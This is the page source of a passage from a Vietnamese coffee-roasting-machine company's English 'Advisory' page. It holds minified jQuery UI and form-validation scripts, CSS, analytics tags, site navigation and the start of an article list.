e=$(this),t=e.attr("ht-trigger"),n=(e.attr("ht-type"),e.attr("ht-target"));switch(t){case"dropdownjs":$(this).closest(".dropdownjs").hasClass("is-focused")?$(this).closest(".dropdownjs").removeClass("is-focused"):$(this).closest(".dropdownjs").addClass("is-focused");break;case"select":$(this).parent().hasClass("is-focused")?($(this).parent().removeClass("is-focused"),$(".overlay-transparent").remove()):($(".form-group").removeClass("is-focused"),$(".dropdownjs").removeClass("is-focused"),$(".overlay-transparent").remove(),$(this).parent().addClass("is-focused"),$("body").append('<div class="overlay-transparent" ht-close="select"></div>'));break;case"alert":e.parent().slideUp(300),setTimeout(function(){e.parent().remove()},300);break;case"modal":$("body").append('<div class="modal-backdrop"></div>'),$("body").addClass("modal-open"),$(".modal-backdrop").addClass("show"),(n=$(e.attr("ht-target"))).css("display","block"),void 0!==($targetClose=e.attr("ht-target-close"))&&($($targetClose).removeClass("show"),$($targetClose).css("display","none"),$("body").find(".modal-backdrop:last").remove()),setTimeout(function(){n.addClass("show")},200);break;case"animation":e.addClass("animated "+n),setTimeout(function(){e.removeClass("animated "+n)},3e3)}}),$("body").on("click","[ht-close]",function(){var e=$(this),t=e.attr("ht-close"),n=e.attr("ht-reload");switch(t){case"modal":($target=e.attr("ht-target-close"))?($($target).removeClass("show"),$("body").find(".modal-backdrop:last").removeClass("show"),setTimeout(function(){$($target).css("display","none"),$("body").find(".modal-backdrop:last").remove()},200)):($(".modal-backdrop").removeClass("show"),$(".modal").removeClass("show"),setTimeout(function(){$(".modal").css("display","none"),$("body").removeClass("modal-open"),$(".modal-backdrop").remove()},200));break;case"select":$(".dropdownjs").removeClass("is-focused"),$(".overlay-transparent").remove();break;case"fileuploader":$(this).closest(".uploader").removeClass("is-active")}"true"===n&&($redirect="false"===e.attr("ht-redirect")?"":e.attr("ht-redirect"),window.location.href=$redirect)}),$("body").on("click","[ht-skip]",function(e){e.stopPropagation()}),$("input, textarea").change(function(){var e=$(this);""!==e.val()?e.closest(".form-group").removeClass("is-empty"):e.closest(".form-group").addClass("is-empty")})}),$(document).ready(function(){$(".star__item label").hover(function(){var e=$(this).attr("ht-index");for($(this).parent().find("label").removeClass("is-active"),$i=1;$i<=e;$i++)$(this).parent().find("label:nth-child("+$i+")").addClass("is-active")},function(){var e=$(this).parent().find("[ht-checked]").attr("ht-index");for($(this).parent().find("label").removeClass("is-active"),$i=1;$i<=e;$i++)$(this).parent().find("label:nth-child("+$i+")").addClass("is-active")})}),$(document).ready(function(){$(".star__item label").click(function(){var e=$(this).attr("ht-index");for($(this).parent().find("label[ht-checked]").removeAttr("ht-checked"),$(this).attr("ht-checked",!0),$i=1;$i<=5;$i++)$i<=e?($(this).parent().find("label:nth-child("+$i+")").addClass("is-active"),$(this).parent().find("label:nth-child("+$i+") input").prop("checked",!0)):($(this).parent().find("label:nth-child("+$i+")").removeClass("is-active"),$(this).parent().find("label:nth-child("+$i+") input").prop("checked",!1))})}),$(document).ready(function(){$("body").on("click",".form__select .radio",function(){var e=$(this),t=e.find("span").text();e.closest(".dropdownjs").find("div.form__input").text(t),e.closest(".dropdownjs").find("input.form__input").val(t),e.closest(".dropdownjs").find(".radio").removeClass("is-selected"),e.closest(".radio").addClass("is-selected"),e.closest(".dropdownjs").removeClass("is-focused"),$(".overlay-transparent").remove()})}),$(document).ready(function(){$("input[type=checkbox]").click(function(){var e=$(this),t="",n=e.closest(".dropdownjs").find("div.form__input").attr("ht-empty");e.closest(".dropdownjs").find("input:checked").each(function(){t+=$(this).parent().find("span").text()+", "}),""!==(t=t.slice(0,-2))?e.closest(".dropdownjs").find("div.form__input").text(t):e.closest(".dropdownjs").find("div.form__input").text(n)})}),$(document).ready(function(){$("body").on("hover","[ht-trigger=tooltips]",function(e){var t,n,r,i,o,a;"mouseenter"==e.type?(n=(e=$(this)).attr("ht-content"),t=e.attr("ht-placement"),$("body").append('<div class="tooltips '+t+'">'+n+"</div>"),n=e.offset(),r=e.outerWidth(),a=e.outerHeight(),o=((i=$(".tooltips."+t).outerWidth())-r)/2,a=($(".tooltips."+t).outerHeight()-a)/2,"top"==t?(a=$(".tooltips."+t).outerHeight(),$top=n.top-a-10,$left=n.left-o):"bottom"==t?(a=e.outerHeight(),$top=n.top+a+10,$left=n.left-o):"left"==t?($top=n.top-a,$left=n.left-i-10):"right"==t&&($top=n.top-a,$left=n.left+r+10),$(".tooltips."+t).css({top:$top,left:$left}),setTimeout(function(){$(".tooltips").addClass("show")},200)):$(".tooltips").remove()})}),$(document).ready(function(){$("[ht-trigger=popovers]").click(function(){var e,t,n,r,i,o=$(this),a=o.attr("ht-placement");o.hasClass("is-active")?($(".popovers."+a).removeClass("show"),o.removeClass("is-active"),setTimeout(function(){$(".popovers."+a).remove()},200)):(o.addClass("is-active"),e=o.attr("ht-content"),t=o.attr("ht-title"),t='<div class="popovers '+a+'"><div class="popovers__title">'+t+'</div><div class="popovers__content">'+e+"</div></div>",$("body").append(t),e=o.position(),t=o.outerWidth(),i=o.outerHeight(),r=((n=$(".popovers."+a).outerWidth())-t)/2,i=($(".popovers."+a).outerHeight()-i)/2,"top"==a?(i=$(".popovers."+a).outerHeight(),$top=e.top-i-10,$left=e.left-r):"bottom"==a?(i=o.outerHeight(),$top=e.top+i+10,$left=e.left-r):"left"==a?($top=e.top-i,$left=e.left-n-10):"right"==a&&($top=e.top-i,$left=e.left+t+10),$(".popovers."+a).css({top:$top,left:$left}),setTimeout(function(){$(".popovers").addClass("show")},200))})}),function(a){a.fn.htTabProjects=function(e){var i=a.extend({},a.fn.htTabProjects.defaults,e),o=a(this);o.isotope({resizable:!0,itemSelector:i.itemSelector,masonry:{columnWidth:function(){for(var e,t=a(window).width(),n=1,r=0;r<i.screen.length;r++)t>=i.screen[r]&&(n=i.col[r]);return e=Math.floor(o.width()/n),o.find(i.itemSelector).each(function(){a(this).css({width:e})}),e}(),gutterWidth:10}}),a(".s-lproject__filter a").click(function(){a(".s-lproject__filter .current").removeClass("current"),a(this).addClass("current");var e=a(this).attr("ht-project-filter");return o.isotope({filter:e,animationOptions:{duration:750,easing:"linear",queue:!1}}),!1})},a.fn.htTabProjects.defaults={itemSelector:".item",screen:[360,768,1200],col:[2,3,4]},a.fn.htCounter=function(e){var t=a.extend({},a.fn.htCounter.defaults,e);a(this).each(function(){a(this).prop("Counter",0).animate({Counter:a(this).text()},{duration:t.speed,easing:"swing",step:function(e){a(this).text(Math.ceil(e))}})})},a.fn.htCounter.defaults={speed:4e3},a.fn.setHeights=function(e){var t=a.extend({},a.fn.setHeights.defaults,e),n=[],r="auto",i=a(this);setTimeout(function(){window.innerWidth>t.resize&&(i.each(function(){a(this).css({"min-height":"1","max-height":"none",height:"auto",overflow:"hidden","max-width":t.maxWidth?"100%":"",width:t.maxWidth?"100%":""}),"inner"==t.typeHeight&&0<a(this).innerHeight()?n.push(a(this).innerHeight()):"outer"==t.typeHeight&&0<a(this).outerHeight()&&n.push(a(this).outerHeight())}),r=Math[t.level].apply(Math,n),r="max"==t.level?(t.limit&&r>t.limit?t.limit:r)+"px":(t.limit&&r<t.limit?t.limit:r)+"px"),i.each(function(){a(this).css({height:r,width:t.maxWidth?"auto":""})})},200)},a.fn.setHeights.defaults={level:"min",typeHeight:"outer",maxWidth:!1,limit:0,resize:480}}(jQuery),function(l){"use strict";l.extend(l.fn,{validate:function(s){this.attr("enctype","multipart/form-data"),this.attr("novalidate","novalidate"),new l.validator(s,this[0]),l.validator.settings.setTempalte.modal&&l.validator.prototype.setTempalte(l.validator.settings.setTempalte),l(this).on("submit change",function(e){new l.validator(s,this);for(var t=Object.keys(l.validator.elements),n=0;n<t.length;n++){var r=l.validator.prototype.findByName(t[n]);if(("change"!==e.type||t[n]==e.target.name)&&void 0!==r[0])for(var i=Object.keys(l.validator.elements[t[n]]),i=Object.removeByValue(i,"notify"),o=0;o<i.length;o++){var a=!1===l.validator.methods[i[o]](r[0].value,r[0])?i[o]:"";if(l.validator.prototype.showErrors(t[n],a),""!==a){l.validator.errorList.push(t[n]),l.validator.cancelSubmit=!0;break}}}}),l(this).on("submit",function(e){(l.validator.cancelSubmit||l.validator.settings.ajax.url)&&(e.preventDefault(),l.validator.prototype.focusInvalid()),l.validator.settings.ajax.url&&!l.validator.cancelSubmit&&l.ajax({url:l.validator.settings.ajax.url,type:l.validator.settings.ajax.type,data:l.validator.prototype.getDataDefault(this),beforeSend:function(){l(".ht-loading-gif").remove(),l("body").append(l.validator.settings.ajax.beforeSend)}}).done(function(e){e=l.parseJSON(e);e&&(l("#"+l.validator.settings.setTempalte.modal).find(".content-notify").text(e.notify),l("#"+l.validator.settings.setTempalte.modal).find("[ht-reload]").attr("ht-reload",e.reload))}).always(function(){l(".ht-loading-gif").remove(),l("[ht-target=#"+l.validator.settings.setTempalte.modal+"]").click()}),l.validator.settings.ajax.url||l.validator.cancelSubmit||(l(".ht-loading-gif").remove(),l("body").append(l.validator.settings.ajax.beforeSend))})}}),l.validator=function(e,t){l.validator.settings=l.extend(!0,{},l.validator.defaults,e),l.validator.elements=l.validator.settings.rules,l.validator.cancelSubmit=!1,l.validator.errorList=[],l.validator.currentForm=t},l.extend(l.validator,{defaults:{rules:{},focusInvalid:!0,ajax:{beforeSend:'<div class="ht-loading-gif"><img src="'+URL_ROOT+'images/loading.gif" /></div>',type:"post"},notify:{type:"text",position:"left"},setTempalte:{reload:!0,redirect:!1}},prototype:{showErrors:function(e,t){var n=this.findByName(e);if(l(n).closest(".form-group").removeClass("is-error"),l(n).closest(".form-group").find(".form__error").remove(),t){l(n).closest(".form-group").addClass("is-error");var r="string"==typeof l.validator.elements[e][t]?l.validator.elements[e][t]:l.validator.elements[e][t].messages,t=l.validator.settings.notify.type,i=l.validator.settings.notify.position;switch(void 0!==l.validator.elements[e].notify&&(t=l.validator.elements[e].notify.type,i=l.validator.elements[e].notify.position||l.validator.settings.notify.position),t){case"text":l(n).closest(".form-group").append('<span class="form__error"><i class="fa fa-times-circle-o" aria-hidden="true"></i><span class="error-text">'+r+"</span></span>");break;case"icon":l(n).closest(".form-group").append('<span class="form__error" ht-trigger="tooltips" ht-placement="'+i+'" ht-content="'+r+'" style="width: auto; z-index: 1;"><i class="fa fa-times-circle-o" aria-hidden="true"></i></span>')}}},focusInvalid:function(){var e;l.validator.settings.focusInvalid&&(e=l.validator.prototype.findByName(l.validator.errorList[0]),l(e[0]).filter(":visible").focus().trigger("focusin"))},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(e){return l(l.validator.currentForm).find("[name='"+e+"']")},getLength:function(e,t){switch(t.nodeName.toLowerCase()){case"select":return l("option:selected",t).length;case"input":if(this.checkable(t))return this.findByName(t.name).filter(":checked").length}return e.length},elementValue:function(e){var t=l(e),n=e.type;return"radio"===n||"checkbox"===n?this.findByName(e.name).filter(":checked").val():"number"===n&&void 0!==e.validity?!e.validity.badInput&&t.val():"string"==typeof(n=t.val())?n.replace(/\r/g,""):n},getDataDefault:function(e){for(var t=e.querySelectorAll("input, textarea"),n={},r=0;r<t.length;r++)n[t[r].getAttribute("name")]=this.elementValue(t[r]);return n},setTempalte:function(e){var t="";t+='<a href="javascript:;" ht-trigger="modal" ht-target="#'+e.modal+'" style="display: none;"></a><div id="'+e.modal+'" class="modal modal-login"><div class="modal-box"><div class="modal-group" ht-skip="parent"><div class="modal__body text-center"><div class="h4 content-notify">'+e.notify+'</div></div><div class="modal__footer text-center"><button class="c-btn--sm c-btn--primary" ht-close="modal" ht-reload="'+e.reload+'" ht-redirect="'+e.redirect+'">OKE</button></div></div></div></div>',l("body").append(t)}},methods:{required:function(e,t){var n;return"select"===t.nodeName.toLowerCase()?(n=l(t).val())&&0<n.length:l.validator.prototype.checkable(t)?0<l.validator.prototype.getLength(e,t):0<e.length},email:function(e,t){return!e||/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,4}/gim.test(e)},number:function(e,t){return!e||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},maxlength:function(e,t){t=l.validator.elements[t.name].maxlength.max;return e.length<=t},minlength:function(e,t){return l.validator.elements[t.name].minlength.min<=e.length},confirm:function(e,t){return e==l.validator.prototype.elementValue(l.validator.prototype.findByName(l.validator.elements[t.name].confirm.elem)[0])},ajax:function(e,t){var n={};return n[t.name]=e,n.checkAjax=!0,l.ajax({url:l.validator.elements[t.name].ajax.url,type:"post",data:n,async:!1}).done(function(e){n.error=l.parseJSON(e)}),!n.error}}})}(jQuery);var _HTHelper={detect:function(){var e=navigator.userAgent.toLowerCase();return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?"mobile":"desktop"}};$(document).ready(function(){if($(".s-header-7 a[ht-trigger=hd-search]").click(function(){$(".s-header-7").find("a[ht-trigger=hd-search], .hd-search").toggleClass("is-active")}),1200<window.outerWidth)for(var e=$("li.has_sub-menu"),t=0;t<e.length;t++){var n=345<(n=$(e[t]).find(".sub-menu").width()+15)?345:n;$(e[t]).css("position","relative"),$(e[t]).find(".sub-menu").css("width",n)}else $(".s-header-7 .has_sub-menu:not(:nth-child(3)) > a").click(function(e){e.preventDefault(),$(this).parent().toggleClass("is-focus")}),$(".s-header-7 a[ht-trigger=hd-menu]").click(function(){$(".s-header-7").find("a[ht-trigger=hd-menu], .hd-menu__list").toggleClass("is-active")})}),$(document).ready(function(){0<$(".s-icon-2 [data-detect-zalo]").length&&$(".s-icon-2 [data-detect-zalo]").attr("href",$(".s-icon-2 [data-detect-zalo]").data("detect-zalo")[_HTHelper.detect()]),0<$(".s-icon-3 [data-detect-zalo]").length&&$(".s-icon-3 [data-detect-zalo]").attr("href",$(".s-icon-3 [data-detect-zalo]").data("detect-zalo")[_HTHelper.detect()])}),$(document).ready(function(){$(window).scroll(function(){400<$(window).scrollTop()?$("a[ht-backTop]").addClass("is-show"):$("a[ht-backTop]").removeClass("is-show")}),$("a[ht-backTop]").click(function(){$("html,body").animate({scrollTop:0},500)})}),$(document).ready(function(){$(".s-faq-1 .s-faq__item-title").click(function(){var e=$(this);e.parent().hasClass("is-active")?e.parent().removeClass("is-active").find(".s-faq__item-body").slideUp(400):(e.parent().siblings().removeClass("is-active").find(".s-faq__item-body").slideUp(400),e.parent().addClass("is-active").find(".s-faq__item-body").slideDown(400)),setTimeout(function(){$("html,body").animate({scrollTop:e.parent().offset().top-100},500)},500)})}),$(function(){function e(){for(var e,t=0;t<n.length;t++)0<=(e=(e=n[t]).getBoundingClientRect()).top&&0<=e.left&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&function(e,t){var n=new Image,r=e.getAttribute("data-src");n.onload=function(){e.parent?e.parent.replaceChild(n,e):e.src=r,t&&t()},n.src=r}(n[t],function(){n.splice(t,t)})}for(var n=new Array,t=function(e,t){if(document.querySelectorAll)t=document.querySelectorAll(e);else{var n=document,r=n.styleSheets[0]||n.createStyleSheet();r.addRule(e,"f:b");for(var i=n.all,o=0,a=[],s=i.length;o<s;o++)i[o].currentStyle.f&&a.push(i[o]);r.removeRule(0),t=a}return t}("img.lazy"),r=0;r<t.length;r++)n.push(t[r]);e(),function(e,t){window.addEventListener?this.addEventListener(e,t,!1):window.attachEvent?this.attachEvent("on"+e,t):this["on"+e]=t}("scroll",e)});</script>
<style type="text/css" media="screen">.b-profile-1{font-size:1.4rem;background-color:#fff;border:1px solid #eee;-webkit-transition:box-shadow .2s linear;-webkit-transition:-webkit-box-shadow .2s linear;transition:-webkit-box-shadow .2s linear;transition:box-shadow .2s linear;transition:box-shadow .2s linear,-webkit-box-shadow .2s linear}.b-profile-1:after,.b-profile-1:before{content:" ";display:table}.b-profile-1:after{clear:both}.b-profile-1 .b-profile__avatar{line-height:0;text-align:center;position:relative;margin-top:20px}.b-profile-1 .b-profile__avatar img{border-radius:50%;width:8.86em;height:8.86em;border:.36em solid #eee;position:relative}.b-profile-1 .b-profile__author{text-align:center;font-family:Arial,sans-serif;font-weight:600;line-height:1em;margin:.72em 0 .72em 0}.b-profile-1 .b-profile__author small{margin-top:5px;display:block}.b-profile-1 .b-profile__info{padding:1.08em 1.08em .72em 1.08em;text-align:center}.b-profile-1 .b-profile__info>li{margin-bottom:5px;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-profile-1 .b-profile__info>li i{color:#999;margin-right:5px}.b-profile-1 .b-profile__social{text-align:center}.b-profile-1 .b-profile__social .btn--simple{font-size:100%;margin:.43em 0 .72em 0}.b-profile-1 hr{margin:.36em 1.08em .36em 1.08em}.b-profile-1:hover{-webkit-box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2)}[class*=s-sidebar-2]{background-color:#e4e2e2;-webkit-box-shadow:2px -1px 5px rgba(35,70,113,.4);box-shadow:2px -1px 5px rgba(35,70,113,.4);font-family:"Open Sans",Arial,sans-serif}[class*=s-sidebar-2] .s-sidebar__header{font-size:1.5rem;color:#fff;position:relative;padding:0 1em 0 1em;display:block;border:1em solid transparent;text-transform:uppercase;background-color:#b61218}[class*=s-sidebar-2] .s-sidebar__header:before{content:"\f0c9";font-family:FontAwesome;position:absolute;left:-.3em;color:#fff}[class*=s-sidebar-2] .s-sidebar__cate{background-color:#e4e2e2}[class*=s-sidebar-2] .s-sidebar__cate li{margin-top:1px}[class*=s-sidebar-2] .s-sidebar__cate li a{font-size:13px;padding:1em;background-color:#d3cfcf;color:#333;text-transform:uppercase;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}[class*=s-sidebar-2] .s-sidebar__cate li a:before{content:"\f1ce";font-family:FontAwesome;font-size:.62em;padding-top:.5em;color:#234671}[class*=s-sidebar-2] .s-sidebar__cate li a div{margin-left:7px;font-size:inherit}[class*=s-sidebar-2] .s-sidebar__cate li a:hover{background-color:#b61218;color:#fff}[class*=s-sidebar-2] .s-sidebar__cate li a:hover:before{color:#f60}.s-sidebar-2b div.s-sidebar__cate{border:none;margin-top:60px;padding-bottom:20px}.s-sidebar-2b div.s-sidebar__cate .b-profile__avatar{font-size:10px;margin:0 auto;margin-top:-45px;border-radius:50%;width:8.86em;height:8.86em;border:.36em solid #b0bccd;position:relative;background-color:#b61218}.s-sidebar-2b div.s-sidebar__cate .b-profile__avatar i{font-size:35px;color:#fff}.s-sidebar-2b div.s-sidebar__cate .b-profile__info{padding:0}.s-sidebar-2b div.s-sidebar__cate .b-profile__info li{display:block;text-align:left;margin-bottom:0;border-bottom:1px solid #fff}.s-sidebar-2b div.s-sidebar__cate .b-profile__info li a{background-color:transparent}.s-sidebar-2b div.s-sidebar__cate .b-profile__info li a:hover{color:#f60}.s-sidebar-2c .s-sidebar__header:before{content:""}.s-sidebar-2c .s-sidebar__news{padding:15px}.s-sidebar-2c .s-sidebar__news li{border-bottom:1px solid #fff;padding-bottom:10px;margin-bottom:10px}.s-sidebar-2c .s-sidebar__news li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.s-sidebar-2c .s-sidebar__news li a{display:block}.s-sidebar-2c .s-sidebar__news li a:after,.s-sidebar-2c .s-sidebar__news li a:before{content:" ";display:table}.s-sidebar-2c .s-sidebar__news li a:after{clear:both}.s-sidebar-2c .s-sidebar__news li a:hover{color:#f60}.s-sidebar-2c .s-sidebar__news-image{float:left;width:90px;line-height:0;margin-right:12px}@media (max-width:420px){.b-profile-1 .b-profile__info{padding:0 .36em 0 .36em}}</style>
<script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://vinaroaster.vn/",
                "name": "Coffee Roasting Machine | Vina Roaster"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://vinaroaster.vn/en/advisory-4-22.html",
                "name": "Advisory"
            }
        }
    ]
}</script>
	<!-- Google Tag Manager -->
<script>setTimeout(function() {(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KK3NZTR');}, 3000);</script>
<!-- End Google Tag Manager -->

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KK3NZTR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<header class="s-header-7">
    <div class="s-header__top">
        <div class="container align-items--between">
            <div class="hd-hotline">
                <div class="align-items">
                    <span class="c-icon c-icon-border"><i class="fa fa-phone-square" aria-hidden="true"></i></span>
                    <span>0906 306 780</span>
                </div>
                <div class="align-items hidden-xs hidden-sm">
                    <span class="c-icon c-icon-border"><i class="fa fa-envelope" aria-hidden="true"></i></span>
                    <a href="mailto:vinaroaster.com@gmail.com">vinaroaster.com@gmail.com</a>
                </div>
            </div>
            <div class="hd-logo"><a href="https://vinaroaster.vn/en/"><img width="400" height="300" src="https://vinaroaster.vn/upload/images/2017/12/150x90-1512790903-logo.png" alt="QUOC THIEN COFFEE TRADING & MANUFACTURING CO., LTD"></a></div>
            <div class="hd-social">
                <div class="b-icon-1">
                    <a href="https://www.facebook.com/mayrangcaphe.vinaroaster/" rel="nofollow" class="c-icon-bg--fb"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                    <a href="https://www.youtube.com/channel/UCG-OVpCujRP5t3XZjEuZipg/" rel="nofollow" class="c-icon-bg--yt"><i class="fa fa-youtube-play" aria-hidden="true"></i></a>
                    <a href="https://www.instagram.com/vinaroaster/" rel="nofollow" class="c-icon-bg--ins"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                </div>
                <a href="shopping-cart-61.html" class="cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i><div class="bage" ht-cart="bage">0</div></a>
            </div>
        </div>
    </div>
    <div class="s-header__bot">
        <div class="container">
            <div class="hd-mobile hidden-lg">
                <a href="javascript:;" class="c-icon-border--secondary hd-btn__menu hidden-lg" ht-trigger="hd-menu" aria-label="menu">
                    <i class="fa fa-bars" aria-hidden="true"></i>
                    <i class="fa fa-close" aria-hidden="true"></i>
                </a>
            </div>
            <div class="hd-menu">
                <ul class="hd-menu__list">
                                                                    <li class=" ">
                            <a href="https://vinaroaster.vn/en/">Home</a>
                                                    </li>
                                                                    <li class="has_sub-menu ">
                            <a href="javascript:;">About us</a>
                                                            <ul class="sub-menu">
                                                                                                                    <li><a href="https://vinaroaster.vn/en/about-us-1-25.html">About us</a></li>
                                                                                                                    <li><a href="https://vinaroaster.vn/en/vision-and-mission-2-25.html">Vision and mission</a></li>
                                                                                                                    <li><a href="https://vinaroaster.vn/en/core-values-3-25.html">Core values</a></li>
                                                                    </ul>
                                                    </li>
                                                                    <li class=" ">
                            <a href="https://vinaroaster.vn/en/products-2-11.html">Products</a>
                                                    </li>
                                                                    <li class="has_sub-menu ">
                            <a href="javascript:;">Services</a>
                                                            <ul class="sub-menu">
                                                                                                                    <li><a href="https://vinaroaster.vn/en/consultant-to-open-a-cafe-7-25.html">Consultant to open a cafe</a></li>
                                                                                                                    <li><a href="https://vinaroaster.vn/en/repair-and-maintenance-of-coffee-machines-6-25.html">Repair and maintenance of coffee machines</a></li>
                                                                                                                    <li><a href="https://vinaroaster.vn/en/coffee-roasting-factory-setting-up-consultation-5-25.html">Coffee Roasting Factory Setting-up Consultation</a></li>
                                                                    </ul>
                                                    </li>
                                                                    <li class=" ">
                            <a href="https://vinaroaster.vn/en/projects-2-21.html">Projects</a>
                                                    </li>
                                                                    <li class=" ">
                            <a href="https://vinaroaster.vn/en/distributors-2-31.html">Distributors</a>
                                                    </li>
                                                                    <li class=" is-active">
                            <a href="https://vinaroaster.vn/en/advisory-4-22.html">Advisory</a>
                                                    </li>
                                                                    <li class="has_sub-menu ">
                            <a href="https://vinaroaster.vn/en/news-5-22.html">News</a>
                                                            <ul class="sub-menu">
                                                                                                                    <li><a href="https://vinaroaster.vn/en/news-cafe-8-22.html">News cafe</a></li>
                                                                                                                    <li><a href="https://vinaroaster.vn/en/vinaroaster-news-9-22.html">Vinaroaster News</a></li>
                                                                    </ul>
                                                    </li>
                                                                    <li class=" ">
                            <a href="https://vinaroaster.vn/en/contact-51.html">Contact</a>
                                                    </li>
                                    </ul>
            </div>
            <div class="hd-search">
                <a href="javascript:;" class="c-icon-border hd-btn__menu" ht-trigger="hd-search" aria-label="search">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    <i class="fa fa-close" aria-hidden="true"></i>
                </a>
                <form action="search-results-99.html" method="get" accept-charset="utf-8">
                    <input type="text" name="keysearch" class="form__input" value="" placeholder="Search">
                </form>
            </div>
            <div class="hd-language">
                                                        <a href="https://vinaroaster.vn/tu-van-4-22.html"><img width="400" height="300" src="https://vinaroaster.vn/images/icons/vi.gif" alt="vi"></a>
                                                        <a href="https://vinaroaster.vn/en/advisory-4-22.html"><img width="400" height="300" src="https://vinaroaster.vn/images/icons/en.gif" alt="en"></a>
                            </div>
        </div>
    </div>
</header><div class="ht-page">    <div class="container">        <div class="ht-page__main">            <div class="s-headline-3 ht-fs25">                <h1 class="s-headline__name"><i class="fa fa-user-circle-o" aria-hidden="true"></i><span>Advisory</span></h1>            </div>            <div class="s-lnews-1">                                    <div class="b-news-1a">                        <div class="b-news__img"><a href="https://vinaroaster.vn/en/learn-about-roasting-machines-16-27.html"><img loading="lazy" width="400" height="300" src="https://vinaroaster.vn/upload/images/2021/06/220x165-1623393648-Timhieuvechiecmayrangcaphe.jpg" alt="Learn about roasting machines"></a></div>                        <div class="b-news__content">                            <div class="b-news__content-title"><a href="https://vinaroaster.vn/en/learn-about-roasting-machines-16-27.html">Learn about roasting machines</a></div>                            <div class="b-news__content-desc">Today, roasting machines are one of the most useful household appliances that are becoming increasingly popular because of its convenience and modernity. </div>                        </div>                    </div>                                    <div class="b-news-1a">                        <div class="b-news__img"><a href="https://vinaroaster.vn/en/the-structure-of-some-types-of-coffee-roasting-machines-15-27.html"><img loading="lazy" width="400" height="300" src="https://vinaroaster.vn/upload/images/2017/12/220x165-1513175477-mayrangcongsuatlonCopy.png" alt="The structure of some types of coffee roasting machines"></a></div>                        <div class="b-news__content">                            